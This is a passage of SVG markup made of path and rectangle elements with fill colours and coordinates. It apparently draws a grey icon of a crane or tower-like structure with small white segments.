  <path clip-path="url(#SVGID_2_)" fill="#626261" d="M393.12 42.54c5.21-9.11 10.41-18.22 15.65-27.38 -0.48-0.84-0.95-1.67-1.42-2.51 -0.6-1.06-0.47-1.48 0.6-2.1 4.37-2.53 8.75-5.07 13.12-7.61 1.7-0.99 2.99-0.67 3.98 1.03 1.14 1.95 2.27 3.91 3.41 5.87 5.17 8.93 10.34 17.86 15.52 26.79 1.11 1.92 2.29 3.8 3.41 5.71 1.06 1.8 2.11 3.6 3.14 5.41 1.79 3.15 3.55 6.31 5.36 9.45 2.25 3.9 4.55 7.76 6.79 11.67 0.83 1.45 0.75 2.93-0.97 3.91 -4.5 2.56-8.96 5.18-13.44 7.77 -0.82 0.48-1.4 0.31-1.91-0.57 -1.99-3.41-3.97-6.83-5.95-10.25 -0.11-0.2-0.25-0.38-0.37-0.58 -0.06 0.01-0.13 0.02-0.2 0.03 -0.01 0.24-0.04 0.48-0.04 0.72 0 2.89-0.09 5.79 0.03 8.68 0.07 1.77-1.24 2.81-2.82 2.81 -11.31-0.01-22.62-0.03-33.93-0.04 -7.36-0.01-14.73-0.02-22.09-0.02 -1.61 0-2.68-1.04-2.68-2.63 0-2.05 0.01-4.1-0.01-6.15 0-0.29-0.18-0.57-0.24-0.87 -0.17-0.83-0.23-1.18-0.24-1.86 -0.01-0.68 0.12-1.08 0.12-1.08s0.16-0.62 0.36-1.04c0.04-1.57 0.01-3.13 0.02-4.7 0.01-0.95 0.41-1.35 1.37-1.37 0.84-0.01 1.67 0 2.52 0 3.67-6.4 7.3-12.75 10.93-19.09C393.11 42.54 393.12 42.54 393.12 42.54M422.09 26.33c-0.05 0.21-0.18 0.29-0.31 0.36 -0.64 0.35-1.53 0.81-2.12 1.24 -0.16 0.11-0.07 0.03-0.12 0.29 0.33 0.61 0.66 1.23 1.01 1.89 1.42-0.83 2.68-1.56 3.97-2.31 -0.45-0.75-0.84-1.4-1.32-2.2C422.78 25.87 422.44 26.1 422.09 26.33M404.92 61.55h30.74c-5.18-8.94-10.3-17.78-15.47-26.71C415.06 43.82 410 52.66 404.92 61.55M385.81 70.61c1.29-0.01 2.33-1.07 2.32-2.36 -0.01-1.3-1.05-2.32-2.36-2.32 -1.33 0-2.38 1.07-2.36 2.4C383.44 69.61 384.5 70.63 385.81 70.61M421.63 13.06c1.24-0.01 2.31-1.09 2.3-2.3 -0.01-1.35-1.06-2.38-2.38-2.35 -1.31 0.03-2.3 1.05-2.29 2.37C419.26 12.05 420.32 13.07 421.63 13.06M425.82 38.99c0.39 0.79 0.72 1.47 1.07 2.16 1.38-0.79 2.66-1.54 4.02-2.32 -0.43-0.74-0.82-1.41-1.23-2.11C428.36 37.5 427.14 38.22 425.82 38.99M426.49 31.22c-1.32 0.77-2.56 1.48-3.84 2.22 0.39 0.75 0.74 1.42 1.12 2.15 1.34-0.78 2.62-1.51 3.94-2.28C427.29 32.58 426.91 31.94 426.49 31.22M432.88 42.29c-1.35 0.76-2.59 1.47-3.89 2.21 0.44 0.76 0.81 1.41 1.22 2.12 1.33-0.79 2.57-1.54 3.85-2.31C433.64 43.61 433.28 42.99 432.88 42.29M442.46 58.83c-1.33 0.77-2.61 1.52-3.92 2.27 0.4 0.7 0.77 1.34 1.17 2.04 1.33-0.77 2.61-1.51 3.93-2.27C443.23 60.16 442.86 59.52 442.46 58.83M414.19 64.6h-2.27v4.22h2.28V64.6zM418.26 68.82h2.31v-4.23h-2.31V68.82zM424.65 68.81h2.31V64.6h-2.31V68.81zM430.99 68.81h2.33v-4.19h-2.33V68.81zM448.84 69.85c-1.34 0.78-2.44 1.43-3.8 2.22 0.48 0.69 0.76 1.38 1.21 2.02 1.31-0.76 2.53-1.47 3.78-2.2C449.61 71.18 449.25 70.56 448.84 69.85M414.42 39.34c0.41-0.73 0.76-1.37 1.15-2.06 -1.34-0.76-2.58-1.47-3.86-2.2 -0.41 0.73-0.78 1.36-1.17 2.04C411.82 37.86 413.05 38.56 414.42 39.34M439.26 53.31c-1.32 0.77-2.58 1.5-3.87 2.25 0.42 0.75 0.79 1.38 1.16 2.05 1.35-0.78 2.59-1.51 3.88-2.26C440.04 54.66 439.68 54.04 439.26 53.31M436.07 47.8c-1.32 0.77-2.59 1.51-3.91 2.28 0.47 0.72 0.87 1.33 1.29 1.97 1.3-0.76 2.53-1.48 3.79-2.21C436.83 49.11 436.47 48.5 436.07 47.8M399.75 64.93c-1.31-0.75-2.57-1.46-3.86-2.19 -0.41 0.72-0.77 1.36-1.17 2.06 1.31 0.74 2.55 1.45 3.83 2.18C398.95 66.3 399.31 65.68 399.75 64.93M443.04 68.59c1.3-0.76 2.53-1.48 3.8-2.21 -0.43-0.73-0.8-1.36-1.19-2.04 -1.3 0.76-2.53 1.48-3.8 2.22C442.27 67.27 442.63 67.89 443.04 68.59M407.37 42.65c1.31 0.75 2.55 1.46 3.85 2.2 0.38-0.7 0.73-1.35 1.13-2.07 -1.28-0.73-2.52-1.44-3.8-2.17C408.15 41.31 407.79 41.93 407.37 42.65M417.46 24.5c1.34-0.78 2.57-1.5 3.82-2.23 -0.43-0.72-0.8-1.35-1.2-2.03 -1.27 0.74-2.48 1.45-3.75 2.19C416.73 23.15 417.08 23.79 417.46 24.5M413.7 31.6c1.31 0.75 2.54 1.45 3.83 2.18 0.36-0.63 0.43-0.98 0.76-1.56 -1.01-1.2-2.18-1.87-3.41-2.68C414.45 30.28 414.1 30.9 413.7 31.6M407.83 50.1c0.33-0.76 0.9-1.13 1.21-1.87 -1.25-0.71-2.43-1.39-3.66-2.09 -0.4 0.71-0.77 1.34-1.17 2.05C405.52 48.94 406.48 49.33 407.83 50.1M397.89 59.25c1.27 0.73 2.47 1.42 3.79 2.17 0.39-0.7 0.75-1.36 1.14-2.07 -1.3-0.74-2.5-1.43-3.76-2.15C398.65 57.92 398.28 58.56 397.89 59.25M401.05 53.72c1.3 0.74 2.5 1.43 3.8 2.17 0.38-0.73 0.73-1.39 1.1-2.09 -1.28-0.73-2.48-1.41-3.73-2.13C401.81 52.39 401.46 53.01 401.05 53.72M407.8 64.65h-2.24v4.18h2.24V64.65zM401.5 68.92v-1.2c-0.05-0.01-0.1-0.03-0.14-0.04 -0.18 0.36-0.37 0.72-0.6 1.18C401.07 68.89 401.27 68.9 401.5 68.92"/>
  <path clip-path="url(#SVGID_2_)" fill="#FFFFFF" d="M385.81 70.61c-1.31 0.01-2.37-1-2.39-2.29 -0.03-1.32 1.03-2.4 2.36-2.4 1.31 0 2.35 1.02 2.36 2.32C388.14 69.54 387.1 70.6 385.81 70.61"/>
  <path clip-path="url(#SVGID_2_)" fill="#FFFFFF" d="M421.63 13.06c-1.31 0.01-2.36-1-2.38-2.29 -0.01-1.31 0.98-2.34 2.29-2.37 1.33-0.03 2.37 1 2.39 2.36C423.94 11.97 422.86 13.05 421.63 13.06"/>
  <path clip-path="url(#SVGID_2_)" fill="#FFFFFF" d="M422.09 26.33c0.35-0.23 0.7-0.46 1.12-0.74 0.48 0.8 0.87 1.46 1.32 2.2 -1.29 0.76-2.55 1.49-3.97 2.32 -0.35-0.66-0.86-1.52-1.19-2.13 0.2-0.1 0.48-0.27 0.68-0.41C420.72 27.11 421.4 26.75 422.09 26.33"/>
  <path clip-path="url(#SVGID_2_)" fill="#FFFFFF" d="M425.69 39.02c0 0 2.67-1.52 3.99-2.29 0.41 0.7 0.8 1.37 1.23 2.11 -1.35 0.78-2.64 1.52-4.02 2.32C426.55 40.45 425.69 39.02 425.69 39.02"/>
  <path clip-path="url(#SVGID_2_)" fill="#FFFFFF" d="M426.49 31.22c0.42 0.73 0.8 1.36 1.23 2.1 -1.32 0.76-2.6 1.5-3.94 2.28 -0.38-0.73-0.73-1.41-1.12-2.15C423.93 32.7 425.17 31.98 426.49 31.22"/>
  <path clip-path="url(#SVGID_2_)" fill="#FFFFFF" d="M432.88 42.29c0.4 0.7 0.76 1.32 1.18 2.03 -1.27 0.77-2.52 1.51-3.85 2.31 -0.4-0.7-0.78-1.35-1.22-2.12C430.29 43.76 431.53 43.06 432.88 42.29"/>
  <path clip-path="url(#SVGID_2_)" fill="#FFFFFF" d="M442.46 58.83c0.4 0.69 0.77 1.33 1.18 2.04 -1.32 0.76-2.6 1.5-3.92 2.27 -0.4-0.7-0.77-1.34-1.17-2.04C439.84 60.34 441.12 59.6 442.46 58.83"/>
  <rect x="411.92" y="64.6" clip-path="url(#SVGID_2_)" fill="#FEFEFE" width="2.28" height="4.22"/>
  <rect x="418.26" y="64.58" clip-path="url(#SVGID_2_)" fill="#FEFEFE" width="2.31" height="4.23"/>
  <rect x="424.65" y="64.6" clip-path="url(#SVGID_2_)" fill="#FEFEFE" width="2.31" height="4.21"/>
  <rect x="430.99" y="64.62" clip-path="url(#SVGID_2_)" fill="#FEFEFE" width="2.33" height="4.19"/>
  <path clip-path="url(#SVGID_2_)" fill="#FFFFFF" d="M448.84 69.85c0.41 0.71 0.77 1.33 1.19 2.04 -1.25 0.73-2.47 1.44-3.78 2.2 -0.45-0.64-1.25-2.02-1.25-2.02S447.5 70.63 448.84 69.85"/>
  <path clip-path="url(#SVGID_2_)" fill="#FFFFFF" d="M414.42 39.34c-1.37-0.78-2.6-1.48-3.87-2.21 0.39-0.68 0.75-1.32 1.17-2.04 1.28 0.73 2.52 1.44 3.86 2.2C415.18 37.98 414.82 38.62 414.42 39.34"/>
  <path clip-path="url(#SVGID_2_)" fill="#FFFFFF" d="M439.26 53.31c0.42 0.73 0.78 1.35 1.17 2.04 -1.29 0.75-2.53 1.47-3.87 2.25 -0.37-0.66-0.74-1.3-1.16-2.04C436.68 54.81 437.94 54.08 439.26 53.31"/>
  <path clip-path="url(#SVGID_2_)" fill="#FFFFFF" d="M436.07 47.8c0.4 0.7 0.76 1.31 1.18 2.03 -1.26 0.74-2.58 1.54-3.88 2.3 -0.42-0.64-0.74-1.34-1.21-2.06C433.48 49.31 434.75 48.57 436.07 47.8"/>
  <path clip-path="url(#SVGID_2_)" fill="#FFFFFF" d="M399.75 64.93c-0.44 0.75-0.8 1.37-1.2 2.04 -1.28-0.73-2.52-1.43-3.83-2.18 0.4-0.7 0.76-1.34 1.17-2.06C397.18 63.47 398.44 64.18 399.75 64.93"/>
  <path clip-path="url(#SVGID_2_)" fill="#FFFFFF" d="M443.04 68.59c-0.41-0.7-0.77-1.32-1.19-2.04 1.27-0.74 2.5-1.46 3.8-2.21 0.4 0.68 0.77 1.31 1.19 2.04C445.57 67.11 444.34 67.83 443.04 68.59"/>
  <path clip-path="url(#SVGID_2_)" fill="#FFFFFF" d="M407.37 42.65c0.42-0.72 0.78-1.34 1.18-2.04 1.28 0.73 2.51 1.44 3.8 2.17 -0.39 0.72-0.74 1.37-1.13 2.07C409.92 44.11 408.68 43.4 407.37 42.65"/>
  <path clip-path="url(#SVGID_2_)" fill="#FFFFFF" d="M417.46 24.5c-0.39-0.71-0.74-1.35-1.13-2.08 1.27-0.74 2.48-1.44 3.75-2.19 0.4 0.68 0.78 1.31 1.2 2.03C420.04 23 418.81 23.71 417.46 24.5"/>
  <path clip-path="url(#SVGID_2_)" fill="#FFFFFF" d="M413.7 31.6c0.4-0.69 0.75-1.31 1.18-2.06 1.24 0.81 2.61 1.62 3.79 2.29 -0.33 0.58-0.78 1.32-1.13 1.95C416.24 33.05 415.01 32.35 413.7 31.6"/>
  <path clip-path="url(#SVGID_2_)" fill="#FFFFFF" d="M407.96 50.34c0 0-2.44-1.4-3.74-2.15 0.4-0.7 0.77-1.34 1.17-2.05 1.23 0.71 2.41 1.38 3.66 2.09C408.73 48.97 407.96 50.34 407.96 50.34"/>
  <path clip-path="url(#SVGID_2_)" fill="#FFFFFF" d="M397.89 59.25c0.4-0.7 0.76-1.34 1.17-2.05 1.26 0.72 2.46 1.4 3.76 2.15 -0.4 0.72-0.75 1.37-1.14 2.07C400.35 60.67 399.15 59.98 397.89 59.25"/>
  <path clip-path="url(#SVGID_2_)" fill="#FFFFFF" d="M401.05 53.72c0.41-0.72 0.76-1.34 1.16-2.04 1.25 0.72 2.46 1.4 3.73 2.13 -0.37 0.7-0.71 1.36-1.1 2.09C403.56 55.15 402.35 54.46 401.05 53.72"/>
  <rect x="405.57" y="64.65" clip-path="url(#SVGID_2_)" fill="#FFFFFF" width="2.24" height="4.18"/>
  <path clip-path="url(#SVGID_2_)" fill="#EAEAEA" d="M401.5 68.92c-0.23-0.02-0.43-0.04-0.75-0.06 0.23-0.46 0.6-1.18 0.6-1.18l0.14-0.28V68.92z"/>
</svg>